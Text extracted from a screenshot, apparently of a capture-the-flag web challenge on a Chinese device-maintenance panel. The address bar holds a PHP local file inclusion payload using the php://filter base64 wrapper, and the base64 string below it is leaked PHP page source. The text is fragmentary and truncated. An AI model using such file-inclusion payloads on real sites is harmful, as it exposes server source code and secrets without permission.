 不安全 111.200.241.244:60100/index.php?page=php://filter/read=convert.base64-enc... A aあ 1.00 4
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKQHNlc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDApOwoKCj8+CjwhRE9DVFlQRSBIVE1MPgo8aHRtbD4KCjxoZWFkPgogICAgPG1ldGEgY2hhcnNldD0idXRmLTgiPgogICAg